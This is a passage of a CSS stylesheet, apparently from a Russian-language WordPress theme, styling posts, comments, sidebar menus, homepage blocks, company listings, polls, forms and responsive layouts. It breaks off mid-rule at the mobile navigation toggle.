    /* 2 колонки */
    -ms-column-count: 2; /* Для Safari и Chrome */
    -ms-column-width: 243px;
    -ms-column-gap: 2em;
    -moz-column-count: 2; /* Для Firefox */
    -moz-column-width: 243px;
    -moz-column-gap: 2em;
    -webkit-column-count: 2; /* Для Safari и Chrome */
    -webkit-column-width: 243px;
    -webkit-column-gap: 2em;
    column-count: 2;
    column-width: 243px;
    column-gap: 2em;
}
.post_body ul li{
    margin-left:20px;
    padding-left: 20px;
    background: url('img/bc_divider.png') 0 9px no-repeat;
    margin-bottom: 5px;
}
.post_body .wp-caption,
.post_body img
{
    max-width: 100% !important;
    height: auto;
}
.single_ss_form{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    text-align: center;
}
.block-title, #reply-title{
    font-family: 'PT Sans', sans-serif !important;
    color:#6c609f;
    font-weight: bold !important;
    font-size: 16px !important;
    padding-right: 30px !important;
    padding-left:0 !important;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.comment-list{
    list-style: none;
    margin: 10px 0;
    padding:0;
}
.comment-list ol.children{
    list-style: none;
}
article.comment{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px;
    margin-bottom: 20px;
}
.comment_author{
    overflow: hidden;
    float:left;
}
.comment_author img{
    float:left;
    margin-right:20px;
}
.comment_author cite.fn{
    font-style: normal;
    color:#9f9fa9;
    font-size: 14px;
    float:left;
}
.reply{
    float:left;
    margin-left:20px;
}
.reply a{
    font-size: 11px;
    color:#fff;
    background: #3eb6bf;
    padding: 3px 5px;
    text-decoration: none;
    display: block;
}
.comment_date{
    float:right;
    font-size: 12px;
    color:#9f9fa9;
}
.comment-content{
    clear: both;
    padding-top: 10px;
}
button#com_send {
    color:#fff;
    background: #3eb6bf;
    border-radius:3px;
    padding: 12px 45px;
    font-size: 14px;
}
#commentform input[type=text],
#commentform textarea{
    border: 1px solid #e9ebee;
    border-radius: 3px;
    font-size: 14px;
    width:100%;
    box-sizing: border-box;
    padding: 11px 20px;
    outline:none;
}
#commentform textarea{
    resize: none;
}
.advice, blockquote, .stop, .warning{
    border:1px solid #96e054;
    border-radius: 3px;
    margin: 20px 0;
    clear: both;
    padding: 25px 25px 25px 100px;
    background: url('img/ico_advice.png') 20px center no-repeat;
}
.stop{
    border:1px solid #f26557;
    background: url('img/ico_stop.png') 20px center no-repeat;
}
.warning, blockquote{
    border: 1px solid #3eb6bf;
    background: url('img/ico_warning.png') 20px center no-repeat;
}
blockquote.contents{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    border:none;
}
.contents_title{
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    background: url('img/title_bg.png') 100% center no-repeat;
    padding-right: 30px;
    margin-bottom: 0 !important;
}
blockquote.contents ul li{
    font-size: 16px;
}
blockquote.contents ul li a{
    color:#3878b2;
}
.sb_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.sb_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.sb_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
}
.sb_widget #recentcomments{
    list-style: none;
    margin: 0;
    padding:0;
    font-size: 14px;
}
.sb_widget #recentcomments li{
    margin-bottom:10px;
}
.comment-meta a {
    background: #3eb6bf;
    border: none;
    color: #fff !important;
    border-radius: 3px;
}
li.comment {
    padding: 15px;
    background: #f5f5f6;
    border-radius: 2px;
}
.like_likes {
    top: 15px !important;
}
.sb_widget.widget_nav_menu:first-child{
    padding: 20px 0;
}
.sb_widget .menu-rubriki-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.sb_widget .menu-rubriki-container ul li{
    display: block;
    background: url('img/dashed.png') 0 22px repeat-x;
    margin: 0 20px 15px 20px;
    position: relative;
    line-height: 30px;
    font-size: 16px;
}
.sb_widget .menu-rubriki-container ul li.current-menu-item:before,
.sb_widget .menu-rubriki-container ul li.current-post-ancestor:before,
.sb_widget .menu-rubriki-container ul li:hover:before{
    width: 5px;
    height: 30px;
    background: #3db6dc;
    display: block;
    content:"";
    position: absolute;
    left:-20px;
    top:0;
}
.sb_widget .menu-rubriki-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    display: block;
    position: relative;
}
.sb_widget .menu-rubriki-container ul li.current-post-ancestor a,
.sb_widget .menu-rubriki-container ul li.current-menu-item a,
.sb_widget .menu-rubriki-container ul li a:hover{
    color:#20b9c5;
    opacity: 1;
}
.sb_widget .menu-rubriki-container ul li a:after{
    position: absolute;
    top: 0;
    right:0;
    width: 32px;
    height: 32px;
    content:"";
}
.sb_widget .menu-rubriki-container ul li.cat1 a:after{
    background: #fff url('img/ico_menu1.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat2 a:after{
    background: #fff url('img/ico_menu2.png')  0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat3 a:after{
    background: #fff url('img/ico_menu3.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat4 a:after{
    background: #fff url('img/ico_menu4.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat5 a:after{
    background: #fff url('img/ico_menu5.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat6 a:after{
    background: #fff url('img/ico_menu6.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat7 a:after{
    background: #fff url('img/ico_menu7.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat8 a:after{
    background: #fff url('img/ico_menu8.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat9 a:after{
    background: #fff url('img/ico_menu9.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat10 a:after{
     background: #fff url('img/ico_menu10.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat11 a:after{
    background: #fff url('img/ico_menu11.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat12 a:after{
    background: #fff url('img/ico_menu12.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat13 a:after{
    background: #fff url('img/ico_menu13.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat14 a:after{
    background: #fff url('img/ico_menu14.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li a span{
    display: inline-block;
    background: #fff;
    padding-right: 5px;
}
.cat_page .breadcrumbs{
    text-align: center;
}
.cat_page_nav h1{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding-right: 30px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.wp-pagenavi {
    clear: both;
    text-align: center;
    margin: 20px 0;
}

.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 3px 5px;
    margin: 2px;
    display: inline-block;
}
.wp-pagenavi span.current {
    font-weight: 500;
}
.cat_posts{
    overflow: hidden;
    margin-bottom: 30px;
}
.cat_first{
    float:left;
    width:43%;
    margin-right: 3%;
}
.cat_first .post{
    position: relative;
}
.cat_first .post_thumb{
    width:100%;
    height: 323px;
    overflow: hidden;
}
.cat_first .post_thumb img{
    display: block;
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.cat_first .post_title{
    position: absolute;
    top: 85px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.cat_first .post_title a{
    color:#fff;
    text-decoration: none;
}
.cat_first .post_title .post_title_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.cat_first .post_title .post_title_text div:first-child span{
    padding-top:5px;
}
.cat_first .post_title .post_title_text div:last-child span{
    padding-bottom:5px;
}
.cat_first .post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.cat_others{
    float:right;
    width:54%;
}
.cat_others .post{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.cat_others .post:last-child{
    margin-bottom:0;
}
.cat_others .post_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.cat_others .post_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.cat_others .post_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.cat_others .post_title a:hover{
    text-decoration: underline;
}
.cat_others .post_cat{
    margin-top:5px;
}
.cat_others .post_cats, .cat_others .post_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.cat_others .post_cats a:hover{
    text-decoration: underline;
}
/* homepage */
.home_title{
    font-size: 16px;
    line-height: 1;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    color:#6c609f;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
    margin-bottom: 20px;
}
.pop_posts_4{
    overflow: hidden;
    margin-bottom: 20px;
}
.pop_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.pop_first_thumb img{
    display: block;
    width:100%;
    height:auto;
    border-radius: 3px;
}
.pop_first_title{
    position: absolute;
    top: 175px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.pop_first_title a{
    color:#fff;
    text-decoration: none;
}
.pop_first_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_first_title .pop_first_title_text div:first-child span{
    padding-top:5px;
}
.pop_first_title .pop_first_title_text div:last-child span{
    padding-bottom:5px;
}
.pop_first_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_first_cats a{
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_others{
    float:right;
    width:54%;
}
.pop_others .pop_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.pop_others .pop_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.pop_others .pop_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.pop_others .pop_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.pop_others .pop_other_title a:hover{
    text-decoration: underline;
}
.pop_others .pop_other_cats{
    margin-top:5px;
    display: inline-block;
    margin-right: 15px;
}
.pop_others .pop_other_comm{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    display: inline-block;
}
.pop_others .pop_other_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.pop_others .pop_other_cats a:hover{
    text-decoration: underline;
}
.pop_posts_5 ul{
    margin:0;
    padding:0;
    list-style: none;
}
.pop_posts_5 ul li{
    background: url('img/bullet.png') 0 11px no-repeat;
    margin-bottom:10px;
    padding-left: 20px;
}
.pop_posts_5 ul li a{
    font-size: 14px;
    color:#3f4057;
}
.pop_cat{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px 30px;
}
.home_title_center{
    text-align: center;
    display: block;
    background: none;
    padding-right: 0;
}
.home_title_center span{
    display: inline-block;
}
.home_title_center span.home_title_bg{
    width: 20px;
    height: 12px;
    background: url('img/title_bg.png') 0 center no-repeat;
    margin: 0 10px;
}
.pop_cat{
    margin-bottom:25px;
}
.pop_cat_posts{
    overflow: hidden;
}
.pop_cat_post{
    float:left;
    width:31%;
    margin-right: 3.5%;
    position: relative;
}
.pop_cat_posts a:last-child .pop_cat_post{
    margin-right: 0;
}
.pop_cat_post_thumb{
    width: 100%;
    height: 350px;
    overflow: hidden;
    border-radius: 3px;
}
.pop_cat_post_thumb img{
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.pop_cat_post_title{
    position: absolute;
    bottom: 30px;
    left: 20px;
    right: 20px;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    color: #fff;
}
.pop_cat_post_title a{
    color:#fff;
    text-decoration: none;
}
.pop_cat_post_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_cat_post_title div:first-child span{
    padding-top:5px;
}
.pop_cat_post_title div:last-child span{
    padding-bottom:5px;
}

.home_ques{
    overflow: hidden;
    margin-bottom:20px;
}
.home_ques_left{
    float:left;
    width:55%;
}
.home_ques_left ul{
    list-style:none;
    margin:0;
    padding:0;
}
.home_ques_left ul li{
    padding-left:25px;
    background: url('img/vop-ic.png') 0 6px no-repeat;
    margin-bottom:10px;
}
.home_ques_left ul li a{
    font-size: 14px;
}
.home_ques_more{
    font-size: 12px;
}
.home_ques_right{
    float:right;
    width:40%;
    box-sizing: border-box;
}
.home_ques_expert{
    padding-left:50%;
    box-sizing: border-box;
    background: url('img/foto.png') 0 0 no-repeat;
    min-height: 280px;
    text-align: center;
    padding-top:65px;
}
.expert_top{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.5);
    margin-bottom: 10px;
}
.expert_name{
    font-size: 16px;
    margin: 0 40px 15px;
}
.expert_about{
    font-size: 12px;
    color:rgba(63, 64, 87, 0.7);
    margin-bottom: 20px;
}
.expert_link a{
    display: inline-block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.new_posts{
    overflow: hidden;
    margin-bottom: 25px;
}
.new_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.new_post_thumb{
    width:100%;
    height: 320px;
    overflow: hidden;
    border-radius: 3px;
}
.new_post_thumb img{
    display: block;
    width:auto;
    height:100%;
    border-radius: 3px;
}
.new_post_title{
    position: absolute;
    top: 75px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.new_post_title a{
    color:#fff;
    text-decoration: none;
}
.new_post_title .new_post_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.new_post_title .new_post_text div:first-child span{
    padding-top:5px;
}
.new_post_title .new_post_text div:last-child span{
    padding-bottom:5px;
}
.new_post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.new_post_date{
    margin-bottom: 4px;
}
.new_post_date span{
    display: inline-block;
    padding: 4px 20px;
    background: #ebecee;
    font-size: 12px;
    color:#3f4057;
    font-weight: 300;
}
.new_others{
    float:right;
    width:54%;
}
.new_others .new_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 20px;
}
.new_others .new_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.new_others .new_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.new_other_date{
    font-size: 12px;
    color: rgba(63, 64, 87, 0.5);
    margin-bottom: 5px;
}
.new_others .new_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.new_others .new_other_title a:hover{
    text-decoration: underline;
}
.new_others .new_other_cats{
    margin-top:5px;
}
.new_others .new_other_cats a{
    font-size: 12px;
    line-height: 1;
    color:#1b69aa;
    text-decoration: none;
    display: block;
}
.new_others .new_other_cats a:hover{
    text-decoration: underline;
}
.comm_posts{
    overflow: hidden;
}
.comm_posts .comm_post{
    width:48%;
    margin-right: 4%;
    float:left;
    margin-bottom: 30px;
}
.comm_posts .comm_post:nth-child(2n+2){
    margin-right: 0;
}
.comm_post_title{
    font-size: 14px;
    line-height: 1.2;
    margin-bottom:5px;
    min-height: 48px;
}
.comm_post_title a{
    text-decoration: none;
    color:#3f4057;
}
.comm_post_title a:hover{
    text-decoration: underline;
}
.comm_post_count{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    margin-bottom:10px;
}
.comm_post_excerpt{
    background: #f5f5f6;
    font-size: 14px;
    font-style: italic;
    color: rgba(63, 64, 87, 0.7);
    padding: 15px 20px;
}
.comm_post_excerpt strong{
    font-style: normal;
}
.rek_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.sb_teasers{
    clear: both;
    margin:20px auto;
    width:100%;
    overflow: hidden;
}
.teaser{
    width:32% !important;
    float:left;
    margin: 0 2% 0 0 !important;
    box-sizing: border-box;
    padding:10px;
    clear:none !important;
}
.sb_teasers .teaser{
    width: 100% !important;
    float:none;
    margin: 0 0 20px 0 !important;
}
.teaser a{
    text-decoration: none;
}
.teaser img{
    display: block;
    width:100%;
    height: auto;
}
.sb_teasers .teaser img{
    width:auto;
}
.rek_teasers .teaser:last-of-type{
    margin-right: 0 !important;
}
.teaser_text{
    display: block;
    margin-top:10px;
    font-size: 18px;
    color:#0000ff;
    text-decoration: underline;
}
.sb_teasers .teaser_text{
    color:#ff0000;
}
.teaser:hover .teaser_text{
    color: #990000;
}
.teaser_more{
    display: block;
    margin-top:5px;
    color:#000000;
    font-size: 16px;
    text-decoration: underline;
}
.recent_posts{
    font-size: 14px;
}
.index_others{
    width:100%;
    float:none;
}
.q_question_list li{
    background: url('img/bc_divider.png') 0 18px no-repeat;
}
.list-question-title{
    font-weight: normal;
}
.questionform{
    margin: 0 auto 10px !important;
}
.navbar-toggle{
    display: none;
}
.question-form-bottom input[type=button]{
    background: #3eb6bf;
    border:none;
    border-radius: 3px;
    color:#fff;
    padding: 5px 10px;
    display: block;
}
.worker_single{
    overflow: hidden;
    margin-bottom: 20px;
}
.worker_right{
    float:right;
    width: 55%;
}
.worker_left img{
    width:100%;
    height: auto;
}
.worker_left{
    float:left;
    width:40%;
}
.worker_meta{
    margin-bottom: 5px;
}
.worker_text{
    margin-top:10px;
    font-size: 16px;
    background: #f5f5f6;
    padding: 10px;
    font-style: italic;
}
.question-list ul li{
    background-position-y: 17px !important;
}
.home_comps{
    overflow: hidden;
}
.home_comp{
    width: 15%;
    margin-right: 2%;
    float:left;
}
.home_comps .home_comp:last-child{
    margin-right: 0;
}
.home_comp_thumb{
    text-align: center;
}
.home_comp_thumb img{
    width: 120px;
    height: 120px;
    border-radius: 100%;
    border: 1px solid #eaecef;
    display: block;
    margin: 15px auto;
}
.home_comp_title{
    text-align: center;
    margin-bottom: 10px;
}
.home_comp_title a{
    color:#3f4057;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
}
.home_comp_city{
    text-align: center;
}
.home_comp_city a{
    color:#1b69aa;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
}
.home_comps_btn{
    margin: 15px auto;
    text-align: center;
}
.home_comps_btn a{
    display: inline-block;
    font-size: 14px;
    color:#ffffff;
    text-decoration: none;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    background: #3eb6bf;
    border-radius: 3px;
    padding: 6px 17px;
}
.home_comps_more{
    text-align: center;
    margin-bottom: 10px;
}
.home_comps_more a{
    color:#1b69aa;
    text-decoration: underline;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 12px;
    display: block;
}
.home_comps_more a:hover{
    text-decoration: none;
}
#map{
    width:100%;
    height:300px;
    margin: 10px auto 30px;
}
.comp_single{
    margin-top:20px;
}
.comp_city{
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
    font-size: 14px;
    color:#1b69aa;
    margin-bottom: 10px;
}
.comp_desc{
    font-size: 14px;
}
.comp_contacts{
    margin:20px 0;
}
.comp_contact{
    font-size: 14px;
    border-bottom: 1px dashed #BEBEBE;
    padding: 10px;
}
.comp_contact span{
    margin-right: 10px;
    width: 200px;
    display: inline-block;
}
.comp_contacts .comp_contact:nth-child(odd){
    background: #F0F3F5;
}
.comp_contacts .comp_contact:nth-child(1){
    font-weight: 600;
}
.comp_contacts .comp_contact:last-child{
    border:none;
}
.comp_index{
    overflow: hidden;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #e5e5e5;
}
.comp_index_thumb img{
    width: 120px;
    height: 120px;
    margin-right: 25px;
}
.comp_index_title{
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px;
}
.comp_index_title a{
    text-decoration: none;
}
.comp_index_adr{
    margin-bottom: 10px;
}
.comp_index_tel{
    font-size: 20px;
    font-weight: 500;
}
.post_body table {
    width: 100% !important;
    margin: 20px 0;
    background: #FFF;
}
.post_body th,
.post_body td {
    padding: 8px 10px;
    border: 1px solid #DBDEE5;
    font-weight: 300;
}
.post_body table input[type=button],
.post_body table input[type=submit]{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color: #fff;
    border:none;
    transition: .2s;
}
.post_body table input[type=button]:hover,
.post_body table input[type=submit]:hover{
    opacity: .8;
}
.home_bot_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.home_bot_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.home_bot_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
}
.menu-calc-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.menu-calc-container ul li{
    padding-left: 22px;
    background: url('img/ico_calc.png') 0 7.5px no-repeat;
    margin-bottom: 5px;
}
.menu-calc-container ul li.all_calc{
    background: none;
    padding:0;
    margin-top:5px;
}
.menu-calc-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    font-size: 14px;
    line-height: 1.2;
    font-family: 'Ubuntu', sans-serif;
    font-weight: 300;
}
.menu-calc-container ul li.all_calc a{
    font-size: 12px;
    text-decoration: underline;
}
.menu-calc-container ul li.all_calc a:hover{
    text-decoration: none;
}
.post_body .wp-polls{
    border-bottom: 1px dashed #e5e5e5;
    margin-bottom: 30px;
}
.vote_title{
    line-height: 1.2;
}
.vote_title strong{
    color:#6c609f;
    font-family: 'PT Sans', sans-serif;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.2;
}
.wp-polls-ul{
    margin-left: 0 !important;
}
.wp-polls-ul li{
    margin-bottom: 5px;
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.wp-polls label{
    color:#3f4057;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
}
.wp-polls input[type=radio]{
    display: inline-block !important;
    margin-top: 4px !important;
    float:left;
    margin-right: 3px !important;
}
.wp-polls input[type=button]{
    background: #3eb6bf;
    color:#fff;
    display: inline-block;
    clear: both;
    font-size: 14px;
    font-weight: 300;
    font-family: 'Ubuntu', sans-serif;
    color: #fff;
    display: inline-block;
    padding: 7px 19px;
    border-radius: 3px;
    border:none;
    margin-top: 10px;
}
.vote_res{
    font-size: 12px;
}
.cform{
    width: 100% !important;
    box-sizing: border-box;
    background: none !important;
    border:none !important;
    border-radius: 0 !important;
    font-family: 'Ubuntu', sans-serif !important;
    font-weight: 300 !important;
}
.cf-sb{
    text-align: left !important;
    margin-left:21.5% !important;
}
.cform legend{
    display: none;
}
.cform label{
    font-weight: 400 !important;
    margin: 6px 10px !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
#cf_field_4{
    margin-bottom: 15px;
}
.cform input.sendbutton{
    display: inline-block;
    background: #3eb6bf !important;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px !important;
    color: #fff;
    border:none !important;
    margin-bottom: 10px !important;
    box-shadow: none !important;
    transition: .2s;
    margin-left:9px !important;
}
.cform input.sendbutton:hover{
    opacity: .8;
}
.cform input, .cform textarea, .cform select{
    text-shadow: none !important;
    border: 1px solid #999 !important;
    background: #fff !important;
    box-shadow: none !important;
    font-size: 18px !important;
    line-height: 1.4 !important;
}
span.reqtxt, span.emailreqtxt{
    font-size: 12px !important;
}
.q_view_more a{
    font-size: 12px !important;
}
.calc{
    width: 32%;
    float:left;
    margin-right: 2%;
    margin-botton:30px;
}
.calcs .calc:nth-child(3n+3){
    margin-right: 0;
}
.calcs .calc:nth-child(3n+4){
    clear: both;
}
.calc_thumb img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}
.calc_title{
    text-align: center;
    font-size: 14px;
    margin-top:10px;
}
.fseo-sb-banner1-widget a{
    display: block;
    overflow: hidden;
}
.fseo-sb-banner1-widget a img{
    max-width: 100%;
    height: auto;
}
.other_posts .other_post {
    display: none;
}
@media (max-width: 1200px) and (min-width: 992px){
    .wrapper{
        width:920px;
    }
    .hd_social{
        display: none;
    }
    .content_left{
        margin: 0 auto;
        float:none;
    }
    .homepage .content_right{
        float:none;
    }
    .homepage .content_right .widget{
        display: none;
    }
    .pop_posts{
        margin-bottom: 20px;
    }
    .home_ques_left{
        width: 55%;
    }
    .home_ques_right{
        width: 42%;
    }
    .new_posts_titl{
        width:750px;
        margin: 0 auto;
    }
    .ft_widgets .ft_widget:nth-child(4){
        display: none;
    }
    .content_right .sb_widget{
        display: none;
    }
}
@media (max-width: 992px) and (min-width: 768px){
    .wrapper{
        width:750px;
    }
    #header{
        padding-top:10px;
        background-repeat: repeat;
    }
    .hd_logo{
        margin-left:133px;
    }
    .hd_social{
        float:right;
        margin-top:10px;
        margin-right: 133px;
    }
    .hd_social .widget_title{
        margin-bottom: 5px;
    }
    .hd_right{
        clear: both;
        margin: 0 auto;
        float:none;
        padding-top: 15px;
    }
    .main_menu ul li{
        margin: 0 15px;
    }
    .content_right .sb_widget{
        display: none;
    }
    .ft_widgets .ft_widget:nth-child(1){
        margin-left:115px;
    }
    .ft_widgets .ft_widget:nth-child(3){
        clear: both;
        margin-left: 115px;
    }
    .ft_widgets .ft_widget:nth-child(4) {
        float: left;
        margin-left: 95px;
        margin-top: 15px;
    }
    .pop_cat_post_title{
        left:10px;
        right:10px;
        font-size: 14px;
        font-weight: 400;
    }
    .pop_cat_post_title a span{
        padding: 0 10px;
        display: inline-block;
    }
    .cat_first .post_title a span{
        padding: 1px 10px;
    }
    .cat_first .post_cats a{
        padding: 4px 10px;
    }
    .pop_cat_post_thumb{
        height: 200px;
    }
    .home_ques_left{
        width:45%;
    }
    .home_ques_right{
        width:55%;
    }
    .new_post_date span{
        padding: 4px 10px;
    }
    .new_post_title a span{
        padding: 1px 10px;
    }
    .new_post_cats a{
        padding: 4px 10px;
    }
    .homepage .widget{
        display: none;
    }
    .home_comp{
        width:30%;
        margin-right: 4.4%;
    }
    .home_comps .home_comp:nth-child(3n+3){
        margin-right: 0;
    }
    .home_comps .home_comp:nth-child(4){
        clear: both;
    }
}
@media (max-width: 768px){
    .collapse{
        display: none;
    }
    .wrapper{
        width: 95%;
    }
    #header{
        background-repeat: repeat;
        padding-top:10px;
    }
    #header .wrapper{
        overflow: hidden;
    }
    .hd_social{
        display: none;
    }
    .hd_search{
        display: none;
    }
    .hd_logo{
        float:none;
        margin: 0 auto 10px;
    }
    .hd_menu ul{
        text-align: center;
    }
    .hd_menu ul li{
        display: none;
    }
    .hd_menu ul li.vopros{
        display: inline-block;
        float:none;
    }
    .hd_right{
        float:none;
        width:100%;
        display: none;
    }
    .hd_tel{
        float:none;
        margin: 10px auto 0;
    }
    .main_menu ul li{
        display: block;
        text-align:center;
    }
    .main_menu ul li a{
        line-height: 28px;
        display: inline-block;
    }
    .content_left{
        width:100%;
        float:none;
    }
    .pop_first{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .pop_others{
        width:100%;
        float:none;
        max-width: 330px;
        margin: 0 auto 20px;
    }
    .home_title{
        background: none;
        display: block;
        padding:0;
        margin: 0 auto 20px;
        text-align: center;
    }
    .pop_posts_5{
        max-width:330px;
        margin: 0 auto;
    }
    .content_right{
        width:330px;
        float:none;
        margin: 20px auto 0;
    }
    .pop_cat_post{
        width:100%;
        float:none;
        margin: 0 auto 20px !important;
        max-width: 330px;
    }
    .home_ques_left{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_right{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .home_ques_expert{
        padding-left: 110px;
        background: none;
        position: relative;
    }
    .home_ques_expert:before{
        content:"";
        display: block;
        width: 185px;
        height: 280px;
        position: absolute;
        left: -72px;
        top:0;
        background: url('img/foto1.png') 0 0 no-repeat;
    }
    .new_first{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .new_others{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts{
        width:100%;
        max-width: 330px;
        float:none;
        margin: 0 auto 20px;
    }
    .comm_posts .comm_post{
        width:100%;
        margin: 0 auto 30px;
    }
    .ft_widget{
        float:none !important;
        max-width: 330px;
        margin: 0 auto 20px !important;
    }
    .ft_logo, .ft_copy, .ft_contacts,
    .ft_widget .widget_nav_menu ul li{
        text-align: center;
    }
    .home_title_center span.home_title_bg{
        display: none;
    }
    .cat_first, .cat_others{
        width:100%;
        max-width: 330px;
        margin: 0 auto 20px;
        float:none;
    }
    .advice, blockquote, .stop, .warning{
        background: none;
        padding: 15px;
    }
    .post_body ul li{
        margin-left: 0;
    }
    .post_body .wp-caption,
    .post_body img
    {
        max-width: 100% !important;
        height: auto;
    }
    .comment-list ol.children{
        margin: 0;
        padding:0;
    }
    .navbar-toggle{
